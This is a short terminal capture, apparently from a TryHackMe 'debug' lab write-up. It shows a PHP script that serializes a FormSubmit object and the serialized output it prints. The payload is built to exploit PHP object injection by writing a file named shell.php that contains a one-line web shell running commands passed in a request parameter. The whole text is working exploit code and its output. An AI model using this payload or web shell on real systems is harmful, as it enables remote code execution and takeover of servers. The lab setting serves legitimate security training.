 ┌──(miaulez㉿pentest)-[~/tryhackme/debug]
└─$ cat rce.php
<?php

class FormSubmit {
  public $form_file = 'shell.php';
  public $message = '<?php system($_REQUEST["cmd"]); ?>';
}

$rce = new FormSubmit;
echo serialize($rce);

?>

┌──(miaulez㉿pentest)-[~/tryhackme/debug]
└─$ php rce.php
O:10:"FormSubmit":2:{s:9:"form_file";s:9:"shell.php";s:7:"message";s:34:"<?php system($_REQUEST["cmd"]); ?>";}